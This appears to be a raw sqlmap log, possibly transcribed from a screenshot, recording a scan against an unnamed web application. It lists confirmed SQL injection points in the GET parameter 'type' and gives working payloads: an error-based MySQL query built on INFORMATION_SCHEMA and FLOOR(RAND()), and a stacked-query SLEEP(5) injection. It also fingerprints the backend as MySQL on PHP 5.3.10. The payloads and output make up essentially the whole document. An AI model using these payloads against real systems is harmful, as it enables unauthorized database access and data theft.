 [18:21:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=2) AND (SELECT 4182 FROM(SELECT COUNT(*),CONCAT(0x7163716971,(
SELECT (CASE WHEN (4182=4182) THEN 1 ELSE 0 END)),0x7161616371,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (2686=2686
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: type=2); SELECT SLEEP(5)--
---
[18:21:55] [INFO] testing MySQL
[18:21:55] [INFO] confirming MySQL
[18:21:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0